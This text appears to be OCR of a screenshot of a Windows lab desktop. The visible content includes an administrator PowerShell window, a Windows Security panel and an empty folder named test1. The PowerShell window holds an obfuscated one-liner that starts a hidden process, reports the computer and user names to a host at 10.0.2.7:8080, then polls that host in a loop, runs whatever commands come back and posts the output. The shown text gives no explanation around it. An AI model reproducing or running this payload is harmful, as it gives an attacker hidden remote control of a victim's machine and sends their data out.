 Recycle Bin
Microsoft
Edge
test1
Administrator: Windows PowerShell
PS C:\Windows\system32> StARt-'proCEs's $PSHOME\powershell.exe -ArguMeNtLiST {$16420
=$('e0f4d941' -RepLaCE '[e0(f|\?)]{3}[4d]{2}[(9|\?)]{1}[\d]{1}[1]{1}','10.0.2.7:8080
');$91=$('b0776d' -RepLaCe '[b077]{4}[\d]{1}[(d|\?)]{1}','7458b195-9d9c8ed0-25247ac8
');$0ac=$('h'+'t'+'tp:'+'//');$d=I'rm' -uSebAsICpArSINg -uRi $0ac$16420/7458b195/$en
v:CoMputERNamE/$env:usErNamE -HEADERs @{"Authorization"=$91};for (;;){$eb2ee4=(I'rm'
 -uSebAsICpArSINg -uRi $0ac$16420/9d9c8ed0 -HEADERs @{"Authorization"=$91});if ($eb2
ee4 -ne ('None')) {$52ce0=I'ex' $eb2ee4 -eRROrACtiOn st'op' -erROrVaRIAbLE c680;$52c
e0=Out-s'TRiNg' -iNputobJect $52ce0;$f=I'rm' -uRi $0ac$16420/25247ac8 -metHoD POST -
HEADERs @{"Authorization"=$91} -BOdY ([SYStEm.TEXT.encOdiNg]::uTF8.GetBYTES($c680+$5
2ce0) -JoiN ' ')} S'lE'ep 0.8}} -WINDoWstyle H'iD'dEn
PS C:\Windows\system32>
Windows Security
Windows Security is your home to view and manage the security and
health of your device.
Open Windows Security
device's health, run
test1
File Home Share View
test1
Search test1
Name Date modified Type Size
This folder is empty.
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
0 items
Type here to search
4°C Partly cloudy
ENG
22:17
06/12/2022
1